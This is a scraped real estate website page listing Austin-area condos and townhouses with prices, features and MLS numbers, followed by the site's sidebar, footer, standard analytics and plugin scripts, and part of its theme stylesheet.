					<h2 class="post-title"><a href="https://lonestarluxuryhomes.com/large-33-austin-townhouse/">Large 3/3 Austin Townhouse</a></h2>
						<p class="meta-info"><span class="raquo">&raquo;</span>Posted  in <a href="https://lonestarluxuryhomes.com/luxury/500k-under/" rel="category tag">500k under</a>, <a href="https://lonestarluxuryhomes.com/luxury/alicante-townhomes/" rel="category tag">Alicante Townhomes</a>, <a href="https://lonestarluxuryhomes.com/luxury/austin-3/" rel="category tag">Austin</a>, <a href="https://lonestarluxuryhomes.com/luxury/coming-soon/" rel="category tag">Coming Soon</a>, <a href="https://lonestarluxuryhomes.com/luxury/condos/" rel="category tag">condos</a>, <a href="https://lonestarluxuryhomes.com/luxury/featured/" rel="category tag">featured</a>, <a href="https://lonestarluxuryhomes.com/luxury/for-rent/" rel="category tag">for rent</a>, <a href="https://lonestarluxuryhomes.com/luxury/for-sale/" rel="category tag">For Sale</a>, <a href="https://lonestarluxuryhomes.com/luxury/lease-2/" rel="category tag">Lease</a>, <a href="https://lonestarluxuryhomes.com/luxury/swimming-pool/" rel="category tag">Swimming Pool</a>, <a href="https://lonestarluxuryhomes.com/luxury/texas/" rel="category tag">Texas</a>, <a href="https://lonestarluxuryhomes.com/luxury/travis-county/" rel="category tag">Travis County</a></p>

					
											<div class="post-thumbnail alignleft">
							<a href="https://lonestarluxuryhomes.com/large-33-austin-townhouse/">
								<img src="https://lonestarluxuryhomes.com/wp-content/uploads/2016/03/11203-Ranch-Road-2222-Austin-TX-Alicante-townhouses-211x211.jpg" alt="Large 3/3 Austin Townhouse" class="" width="211" height="211" />								<span class="post-overlay"></span>
							</a>
						</div> 	<!-- end .post-thumbnail -->
					
					<div class="description">
													<p>Exclusive Alicante TownHouse with Swimming Pool/Hot tub, gym and beautiful landscaping. LEASE OR BUY!  Gorgeous inside and out, perched on a hill with club house and pool views. 2222/620 gives you access to every thing that matters in Austin and the Lakes Sale Price: $279,000 Lease Price: $1,799 a month (12-24 month lease period) 2003 Built, 3 story home 1,730 Sq. Ft, open floor plan, Hardwood floors, Tile, Carpet 3 Bedrooms, 3  Bathrooms, 2 Car Garage Alicante townhomes and amenities Leander ISD/ Highschool: Vandegrift / Middle: River Place Elementary: River Place Property Status: Sold, but we have others, contact us See More Details: MLS # 3259056 [nggallery id=54] This Travis County home for sale located at 11203 Ranch Road 2222, unit #408, Ln Austin, TX 78730...</p>
											</div> 	<!-- end .description-->
					<a href="https://lonestarluxuryhomes.com/large-33-austin-townhouse/" class="readmore"><span>read more</span></a>
				</div> <!-- end .post -->
							<div class="post clearfix">
					<h2 class="post-title"><a href="https://lonestarluxuryhomes.com/lakeline-square-condo-for-sale/">Lakeline Square Condo For Sale</a></h2>
						<p class="meta-info"><span class="raquo">&raquo;</span>Posted  in <a href="https://lonestarluxuryhomes.com/luxury/austin-3/" rel="category tag">Austin</a>, <a href="https://lonestarluxuryhomes.com/luxury/coming-soon/" rel="category tag">Coming Soon</a>, <a href="https://lonestarluxuryhomes.com/luxury/condos/" rel="category tag">condos</a>, <a href="https://lonestarluxuryhomes.com/luxury/featured/" rel="category tag">featured</a>, <a href="https://lonestarluxuryhomes.com/luxury/lone-star-luxury/" rel="category tag">Lone Star Luxury</a>, <a href="https://lonestarluxuryhomes.com/luxury/round-rock-isd/" rel="category tag">Round Rock ISD</a>, <a href="https://lonestarluxuryhomes.com/luxury/williamson-county/" rel="category tag">Williamson County</a></p>

					
											<div class="post-thumbnail alignleft">
							<a href="https://lonestarluxuryhomes.com/lakeline-square-condo-for-sale/">
								<img src="https://lonestarluxuryhomes.com/wp-content/uploads/2015/09/13420-Lyndhurst-St-302-Austin-TX-78729-1-211x211.jpg" alt="Lakeline Square Condo For Sale" class="" width="211" height="211" />								<span class="post-overlay"></span>
							</a>
						</div> 	<!-- end .post-thumbnail -->
					
					<div class="description">
													<p>5 Star Green Rated Northwest Austin Town home Invest in a homestead in the #8 Hottest Zip code in the Country, 78729! 78729 Story here Stunning Gated community, One of 78 ZIP codes in Austin, 78729 is on the city’s north side. It includes the residential Jollyville neighborhood, which offers prime access to many of the city’s major tech companies, including Apple, IBM, and Dell. Jollyville also feeds into one of the best school districts in the area, Round Rock ISD, and offers affordably priced homes that are perfect for first-time buyers. Millennials make up 23% of the population, 75% higher than the U.S. average, and the share of households earning $100,000 is expected to grow 23% by 2020. Sale Price: $187,400 2009 Built, 3 Levels, storage in attic and Foam...</p>
											</div> 	<!-- end .description-->
					<a href="https://lonestarluxuryhomes.com/lakeline-square-condo-for-sale/" class="readmore"><span>read more</span></a>
				</div> <!-- end .post -->
							<div class="post clearfix">
					<h2 class="post-title"><a href="https://lonestarluxuryhomes.com/2004-la-casa-b-78704/">2004 B La Casa 78704</a></h2>
						<p class="meta-info"><span class="raquo">&raquo;</span>Posted  in <a href="https://lonestarluxuryhomes.com/luxury/500k-1m/" rel="category tag">500k to 1M</a>, <a href="https://lonestarluxuryhomes.com/luxury/78704/" rel="category tag">78704</a>, <a href="https://lonestarluxuryhomes.com/luxury/austin-3/" rel="category tag">Austin</a>, <a href="https://lonestarluxuryhomes.com/luxury/beautiful/" rel="category tag">beautiful</a>, <a href="https://lonestarluxuryhomes.com/luxury/condos/" rel="category tag">condos</a>, <a href="https://lonestarluxuryhomes.com/luxury/featured/" rel="category tag">featured</a>, <a href="https://lonestarluxuryhomes.com/luxury/homes/" rel="category tag">homes</a>, <a href="https://lonestarluxuryhomes.com/luxury/lone-star-luxury/" rel="category tag">Lone Star Luxury</a>, <a href="https://lonestarluxuryhomes.com/luxury/lonestar-luxury-living/" rel="category tag">Lonestar Luxury Living</a>, <a href="https://lonestarluxuryhomes.com/luxury/luxury/" rel="category tag">Luxury</a>, <a href="https://lonestarluxuryhomes.com/luxury/modern/" rel="category tag">modern</a>, <a href="https://lonestarluxuryhomes.com/luxury/realtor/" rel="category tag">REALTOR</a>, <a href="https://lonestarluxuryhomes.com/luxury/sell/" rel="category tag">sell</a>, <a href="https://lonestarluxuryhomes.com/luxury/texas/" rel="category tag">Texas</a>, <a href="https://lonestarluxuryhomes.com/luxury/travis-county/" rel="category tag">Travis County</a>, <a href="https://lonestarluxuryhomes.com/luxury/zilker-isd/" rel="category tag">Zilker ISD</a></p>

					
											<div class="post-thumbnail alignleft">
							<a href="https://lonestarluxuryhomes.com/2004-la-casa-b-78704/">
								<img src="https://lonestarluxuryhomes.com/wp-content/uploads/2014/12/2004-B-La-Casa-Dr-Austin-Texas-78704-7-211x211.jpg" alt="2004 B La Casa 78704" class="" width="211" height="211" />								<span class="post-overlay"></span>
							</a>
						</div> 	<!-- end .post-thumbnail -->
					
					<div class="description">
													<p>South Lamar Luxury Home Live in the middle of the most sought after and promising zip code in Austin, 78704 Sale Price: $599,500 2006 Built, 2106 Sq Ft, 3 Bedrooms, 2.5 Bathrooms A well groomed backyard for gardening, entertaining and BBQs No HOA dues. Lives like a house with only one shared wall. You&#8217;re walking distance from every thing that South Lamar has to offer, and across your street is Maria&#8217;s Taco Express and Matt&#8217;s Famous El Rancho All furnishings are negotiable. Gas cooking, refrigerator and washer &amp; dryer convey  10 foot ceilings, covered porches and balcony James Hardi® Siding 50 yr warranty, metal roof 2 gas fireplaces turn on by light switches, jetted tub, granite counters, amazing floors Property Status: (SOLD -Not...</p>
											</div> 	<!-- end .description-->
					<a href="https://lonestarluxuryhomes.com/2004-la-casa-b-78704/" class="readmore"><span>read more</span></a>
				</div> <!-- end .post -->
							<div class="post clearfix">
					<h2 class="post-title"><a href="https://lonestarluxuryhomes.com/avery-ranch-townhomes-the-greens/">Avery Ranch Luxury Townhome</a></h2>
						<p class="meta-info"><span class="raquo">&raquo;</span>Posted  in <a href="https://lonestarluxuryhomes.com/luxury/500k-under/" rel="category tag">500k under</a>, <a href="https://lonestarluxuryhomes.com/luxury/austin-3/" rel="category tag">Austin</a>, <a href="https://lonestarluxuryhomes.com/luxury/avery-ranch/" rel="category tag">Avery Ranch</a>, <a href="https://lonestarluxuryhomes.com/luxury/condos/" rel="category tag">condos</a>, <a href="https://lonestarluxuryhomes.com/luxury/featured/" rel="category tag">featured</a>, <a href="https://lonestarluxuryhomes.com/luxury/for-sale/" rel="category tag">For Sale</a>, <a href="https://lonestarluxuryhomes.com/luxury/lone-star-luxury/" rel="category tag">Lone Star Luxury</a></p>

					
											<div class="post-thumbnail alignleft">
							<a href="https://lonestarluxuryhomes.com/avery-ranch-townhomes-the-greens/">
								<img src="https://lonestarluxuryhomes.com/wp-content/uploads/2014/01/14100-Avery-Ranch-BLVD-1701-Austin-Texas-78717-211x211.jpg" alt="Avery Ranch Luxury Townhome" class="" width="211" height="211" />								<span class="post-overlay"></span>
							</a>
						</div> 	<!-- end .post-thumbnail -->
					
					<div class="description">
													<p>Avery Ranch Townhomes the Greens Sales Price: 194,500 2007 Built, 1,412 Sq Ft. Great 2 Bedrooms, 2 bathroom floor plan 2 car garage back entrance Best location in community for a condo, only one shared wall and surrounded by open spaces. A fenced back walk way with upgraded ecosystem landscaping, gate, and covered patio for relaxing. Granite counter tops, 3M Protective Window Tint on West Windows. HOA includes access to amazing  private community SWIMMING POOLS. Stained concrete floors &#8211; (no carpet), great open floorplan Property&#8217;s status: ((Recently Sold)) See All Details: MLS# 4558254 All appliances included (Whirlpool Gold frig/stove/microwave)  &#8211; also washer/dryer. Patio furniture is cheaply negotiable if  interested. Here is a good link to...</p>
											</div> 	<!-- end .description-->
					<a href="https://lonestarluxuryhomes.com/avery-ranch-townhomes-the-greens/" class="readmore"><span>read more</span></a>
				</div> <!-- end .post -->
							<div class="pagination">
	<div class="alignleft"></div>
	<div class="alignright"></div>
</div>					</div> <!-- end #content-area -->

		<div id="sidebar">

	<div id="text-5" class="widget widget_text"><h3 class="widgettitle"> </h3>			<div class="textwidget"><ul>
<li><a title="Shop New Construction" href="https://www.showingnew.com/lonestarluxury" target="_blank"><span>Search New Construction</span></a></li>
	<li><a title="Shop Homes" href="http://lonestarluxuryhomes.com/home-shopping/"><span>Shop Resale Homes</span></a></li>
	<li><a title="Relocation Guides" href="http://lonestarluxuryhomes.com/relocation-guide/"><span>Relocation Guides</span></a></li>
	<li><a title="Our Listings " href="http://lonestarluxuryhomes.com/properties/listings/"><span>Our Listings</span></a></li>
	<li><a title="Home Buying Tips" href="http://lonestarluxuryhomes.com/buying/home-buying-tips/"><span>Home Buying Tips</span></a></li>
	<li><a title="Commercial Property" href="http://lonestarluxuryhomes.com/properties/commercial-real-estate/"><span>Commercial Property</span></a></li>
	<li><a title="Housing Trends" href="https://www.realtor.com/resources/" target="_blank"><span>Housing Trends</span></a></li>
	<li><a title="Concierges" href="http://lonestarluxuryhomes.com/texas-real-estate-concierges/"><span>Real Estate Agents</span></a></li>
	<li><a title="Mortgage affordability Calculator " href="http://lonestarluxuryhomes.com/how-much-house-can-i-afford/"><span>Mortgage affordability Calculator</span></a></li>
	<li><a title="Mortgage Rates" href="http://www.austin.lonestarluxuryhomes.com/search-mortgages/"><span>Mortgage Rates</span></a></li>
	<li><a title="How Much is your Home Worth" href="http://lonestarluxuryhomes.com/find-your-home-value/"><span>How Much is your Home Worth</span></a></li>
	<li><a title="Mortgage Lenders" href="http://lonestarluxuryhomes.com/resources/"><span>Mortgage Lenders</span></a></li>
	<li><a title="Search New Home Construction" href="http://lonestarluxuryhomes.com/search-new-homes-in-central-texas/"><span>Search New Home Builders</span></a></li>
</ul></div>
		</div> <!-- end .widget --><div id="text-8" class="widget widget_text"><h3 class="widgettitle"> </h3>			<div class="textwidget"><iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2FLoneStarLuxury&amp;width=180&amp;height=80&amp;colorscheme=light&amp;layout=standard&amp;action=like&amp;show_faces=true&amp;send=true&amp;appId=401920193154032" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100%; height:80px;" allowTransparency="true"></iframe></div>
		</div> <!-- end .widget --><div id="categories-2" class="widget widget_categories"><h3 class="widgettitle">Select a Category </h3><form action="https://lonestarluxuryhomes.com" method="get"><label class="screen-reader-text" for="cat">Select a Category </label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="832">1 acre</option>
	<option class="level-0" value="50">1M to 3M</option>
	<option class="level-0" value="486">3 car garage</option>
	<option class="level-0" value="51">3M to 5M</option>
	<option class="level-0" value="834">4 bedroom</option>
	<option class="level-0" value="754">4 car garage</option>
	<option class="level-0" value="49">500k to 1M</option>
	<option class="level-0" value="48">500k under</option>
	<option class="level-0" value="47">5million up</option>
	<option class="level-0" value="111">78704</option>
	<option class="level-0" value="617">78721</option>
	<option class="level-0" value="802">78724</option>
	<option class="level-0" value="608">78745</option>
	<option class="level-0" value="846">78748</option>
	<option class="level-0" value="789">78756</option>
	<option class="level-0" value="811">78759</option>
	<option class="level-0" value="152">Aerial</option>
	<option class="level-0" value="785">Alicante Townhomes</option>
	<option class="level-0" value="378">appraisal</option>
	<option class="level-0" value="68">Austin</option>
	<option class="level-0" value="186">Avery Ranch</option>
	<option class="level-0" value="357">Avoiding Foreclosure</option>
	<option class="level-0" value="505">Bastrop County</option>
	<option class="level-0" value="59">beautiful</option>
	<option class="level-0" value="88">best</option>
	<option class="level-0" value="103">Blog</option>
	<option class="level-0" value="841">Bouldin</option>
	<option class="level-0" value="72">Builder</option>
	<option class="level-0" value="102">Buying</option>
	<option class="level-0" value="122">Calculator</option>
	<option class="level-0" value="426">Cedar Park</option>
	<option class="level-0" value="75">City</option>
	<option class="level-0" value="501">Coming Soon</option>
	<option class="level-0" value="109">concierge</option>
	<option class="level-0" value="43" selected="selected">condos</option>
	<option class="level-0" value="402">Crystal Falls</option>
	<option class="level-0" value="459">Cuero</option>
	<option class="level-0" value="66">Dallas</option>
	<option class="level-0" value="10">Developments</option>
	<option class="level-0" value="624">Dripping Springs</option>
	<option class="level-0" value="791">duplex</option>
	<option class="level-0" value="803">East Austin</option>
	<option class="level-0" value="828">elgin</option>
	<option class="level-0" value="30">featured</option>
	<option class="level-0" value="15">for rent</option>
	<option class="level-0" value="12">For Sale</option>
	<option class="level-0" value="197">Georgetown</option>
	<option class="level-0" value="818">great hills</option>
	<option class="level-0" value="504">Hays County</option>
	<option class="level-0" value="46">hill country</option>
	<option class="level-0" value="458">Historic</option>
	<option class="level-0" value="240">Home Buying Tips</option>
	<option class="level-0" value="293">Home Selling Tips</option>
	<option class="level-0" value="565">Home Value</option>
	<option class="level-0" value="820">home worth</option>
	<option class="level-0" value="13">homes</option>
	<option class="level-0" value="69">Houston</option>
	<option class="level-0" value="180">Hutto</option>
	<option class="level-0" value="412">iOffice</option>
	<option class="level-0" value="45">lakefront</option>
	<option class="level-0" value="119">Lakeway</option>
	<option class="level-0" value="485">Large</option>
	<option class="level-0" value="401">Leander</option>
	<option class="level-0" value="108">Lease</option>
	<option class="level-0" value="3">Lone Star Luxury</option>
	<option class="level-0" value="7">Lonestar Luxury Living</option>
	<option class="level-0" value="625">Lot</option>
	<option class="level-0" value="11">Luxury</option>
	<option class="level-0" value="484">Mansion</option>
	<option class="level-0" value="74">metropolis</option>
	<option class="level-0" value="94">MLS</option>
	<option class="level-0" value="85">modern</option>
	<option class="level-0" value="123">mortgage</option>
	<option class="level-0" value="439">move up plan</option>
	<option class="level-0" value="87">neighborhoods</option>
	<option class="level-0" value="73">new</option>
	<option class="level-0" value="443">Pflugerville</option>
	<option class="level-0" value="31">private collection</option>
	<option class="level-0" value="5">properties</option>
	<option class="level-0" value="6">REALTOR</option>
	<option class="level-0" value="52">recent price reduction</option>
	<option class="level-0" value="107">relocate</option>
	<option class="level-0" value="425">remodel</option>
	<option class="level-0" value="8">Rentals</option>
	<option class="level-0" value="555">Rollingwood</option>
	<option class="level-0" value="790">Rosedale</option>
	<option class="level-0" value="60">Round Rock</option>
	<option class="level-0" value="635">Round Rock ISD</option>
	<option class="level-0" value="70">San Antonio</option>
	<option class="level-0" value="537">San Marcos</option>
	<option class="level-0" value="14">sell</option>
	<option class="level-0" value="847">Spring</option>
	<option class="level-0" value="762">Sunset Valley</option>
	<option class="level-0" value="427">Swimming Pool</option>
	<option class="level-0" value="483">Taylor</option>
	<option class="level-0" value="16">Testimonials</option>
	<option class="level-0" value="4">Texas</option>
	<option class="level-0" value="86">top</option>
	<option class="level-0" value="502">Travis County</option>
	<option class="level-0" value="548">Triplex</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="430">updated</option>
	<option class="level-0" value="9">Videos</option>
	<option class="level-0" value="556">Village at Treemont</option>
	<option class="level-0" value="503">Williamson County</option>
	<option class="level-0" value="573">Zilker ISD</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</div> <!-- end .widget --><div id="text-10" class="widget widget_text"><h3 class="widgettitle"> </h3>			<div class="textwidget"><div><a target="_blank" href="https://lonestarluxuryhomes.buildersupdate.com"><img decoding="async" alt="BuildersUpdate update Spotlight" src="https://abor.buildersupdate.com/bucss/img/spotlight/spotlighttile.png" style="width:250px; height:207px;" /></a><a target="_blank" href="https://www.buildersupdate.com"><img decoding="async" alt="Builders Update " src="https://abor.buildersupdate.com/bucss/img/1px.png" style="position:relative; right:1px;" /></a><iframe loading="lazy" id="SpotlightFrame" scrolling="no" seamless="seamless" style="overflow-x:hidden;overflow-y:scroll;" frameborder="0" src="https://abor.buildersupdate.com/populatespotlightsnippet.aspx?SpotLight=https://lonestarluxuryhomes.buildersupdate.com"> </iframe> </div>
</div>
		</div> <!-- end .widget -->
</div> <!-- end #sidebar -->	</div> <!--end #content-->
	<div id="content-bottom"></div>

	<h2><span style="background-color: black; color: #ffffff;"><strong><a style="color: #ffffff;" title="Lone Star Luxury Listings" href="https://www.lonestarluxuryhomes.com/properties/listings/" target="_blank" rel="noopener">OUR LISTINGS </a> | <a style="color: #ffffff;" title="Selling" href="http://lonestarluxuryhomes.com/selling/" target="_blank" rel="noopener">SELLING </a> | <a style="color: #ffffff;" title="Buying" href="https://www.lonestarluxuryhomes.com/buying/" target="_blank" rel="noopener">BUYING </a> | <a style="color: #ffffff;" title="Leasing" href="https://lonestarluxuryhomes.com/lease-a-luxury-home/" target="_blank" rel="noopener">LEASING </a> | <a style="color: #ffffff;" title="Building" href="https://lonestarluxuryhomes.com/building-luxury-estates/" target="_blank" rel="noopener">BUILDING</a> | <a style="color: #ffffff;" title="Building" href="https://lonestarluxury.com/" target="_blank" rel="noopener"> Go to LoneStarLuxury.com</a></strong></span></h2>
<h4><span style="background-color: black; color: #ffffff;">Copyright© 2003 <a style="color: #ffffff;" title="Lone Star Luxury" href="https://lonestarluxury.com/" target="_blank" rel="noopener">Lone Star Luxury</a> | Licensing TREC <a style="color: #ffffff;" title="Consumer Notice" href="https://www.trec.texas.gov/sites/default/files/pdf-forms/CN%201-5_0.pdf" target="_blank" rel="noopener">Texas-TREC</a> | Proud Members of<a style="color: #ffffff;" title="NAR" href="http://www.realtor.org/" target="_blank" rel="noopener"> NAR</a>,<a style="color: #ffffff;" title="TAR" href="https://www.texasrealestate.com/" target="_blank" rel="noopener"> TAR</a>, <a style="color: #ffffff;" title="ABOR" href="http://www.abor.com/" target="_blank" rel="noopener"> ABOR</a> &amp;<a style="color: #ffffff;" title="WCREALTORS" href="https://www.wcrealtors.org/" target="_blank" rel="noopener"> WCREALTORS</a> | We obey Fair Housing Laws | <a style="color: #ffffff;" href="http://lonestarluxury.com/wp-content/uploads/2016/11/IABS1-Lone-Star-Luxury.pdf" target="_blank" rel="noopener">TREC Information About Broker Services</a> | Website by<a style="color: #ffffff;" title="Frog Kings" href="http://www.frogkings.com" target="_blank" rel="noopener"> FrogKings</a> | <a style="color: #ffffff;" title="iOffice" href="https://lonestarluxuryhomes.com/ioffice/">iOffice</a> | <a style="color: #ffffff;" title="Privacy Policy" href="https://lonestarluxuryhomes.com/privacy-policy/">Privacy Policy</a> | <a style="color: #ffffff;" title="LSL Facebook" href="https://www.facebook.com/lonestarluxury" target="_blank" rel="noopener"> Facebook</a> | <a style="color: #ffffff;" title="contact" href="https://lonestarluxuryhomes.com/contact/">Contact  |</a></span></h4>
		</div> <!-- end #container-->
	</div> <!-- end #background -->

	<script type="text/javascript" src="https://lonestarluxuryhomes.com/wp-content/themes/InStyle/js/superfish.js"></script>
<script type="text/javascript" src="https://lonestarluxuryhomes.com/wp-content/themes/InStyle/js/custom.js"></script>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/InStyle\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-37362755-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script><script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"0","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"","linkTarget":"_self","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_opacity":"80","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/lonestarluxuryhomes.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/next.gif","jqlb_previous_button_image":"https:\/\/lonestarluxuryhomes.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/lonestarluxuryhomes.com\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lonestarluxuryhomes.com/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" src="https://lonestarluxuryhomes.com/wp-content/plugins/wp-gallery-custom-links/wp-gallery-custom-links.js?ver=1.1" id="wp-gallery-custom-links-js-js"></script>
<script type="text/javascript" src="https://lonestarluxuryhomes.com/wp-content/themes/InStyle/core/admin/js/common.js?ver=4.7.4" id="et-core-common-js"></script>
<script type="text/javascript" src="https://lonestarluxuryhomes.com/wp-content/themes/InStyle/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://lonestarluxuryhomes.com/wp-content/themes/InStyle/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type="text/javascript" src="https://lonestarluxuryhomes.com/wp-content/themes/InStyle/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>

</body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpbh-mt'},{'server':'p3plmcpnl504372'},{'dcenter':'p3'},{'cp_id':'7546430'},{'cp_cache':''},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: lonestarluxuryhomes.com @ 2025-11-09 21:05:12 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://abor.buildersupdate.com/populatespotlightsnippet.aspx?SpotLight=https://lonestarluxuryhomes.buildersupdate.com
body_size: 141
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml">
    <body><script type="text/javascript">try { document.__defineGetter__("referrer",function(){return "https://lonestarluxuryhomes.com/luxury/condos/";}); } catch (exception) {try {Object.defineProperties(document, {referrer:   { get: function() { return "https://lonestarluxuryhomes.com/luxury/condos/"; } } } );} catch (exception) {} } </script>
    <script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=5&cb=435143429" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://lonestarluxuryhomes.com/wp-content/themes/InStyle/style.css
body_size: 5215
content:
/*
Theme Name: InStyle
Theme URI: http://www.elegantthemes.com/gallery/
Version: 4.0.14
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/


/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }

blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }


/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

@font-face {
	font-family: 'ColaborateThinRegular';
	src: url('fonts/ColabThi-webfont.eot');
	src: url('fonts/ColabThi-webfont.eot?#iefix') format('embedded-opentype'),
		 url('fonts/ColabThi-webfont.woff') format('woff'),
		 url('fonts/ColabThi-webfont.ttf') format('truetype'),
		 url('fonts/ColabThi-webfont.svg#ColaborateThinRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
    font-family: 'ColaborateMediumRegular';
	src: url('fonts/ColabMed-webfont.eot');
	src: url('fonts/ColabMed-webfont.eot?#iefix') format('embedded-opentype'),
		 url('fonts/ColabMed-webfont.woff') format('woff'),
		 url('fonts/ColabMed-webfont.ttf') format('truetype'),
		 url('fonts/ColabMed-webfont.svg#ColaborateMediumRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}

@font-face {
    font-family: 'ColaborateRegular';
	src: url('fonts/ColabReg-webfont.eot');
	src: url('fonts/ColabReg-webfont.eot?#iefix') format('embedded-opentype'),
	 	 url('fonts/ColabReg-webfont.woff') format('woff'),
		 url('fonts/ColabReg-webfont.ttf') format('truetype'),
		 url('fonts/ColabReg-webfont.svg#ColaborateRegular') format('svg');
	font-weight: normal;
	font-style: normal;
}

body { line-height: 18px; font-family: Helvetica, Arial, sans-serif; font-size: 12px; color: #838383; text-shadow: 1px 1px 1px #ffffff; background: #000; }

a { text-decoration: none; color: #00b7f3; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #151515; letter-spacing: -1px; line-height: 1em; font-weight: normal; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #151515; }
h1 { font-size: 30px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 18px; }
strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
	blockquote p { padding-bottom: 0px; }

input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
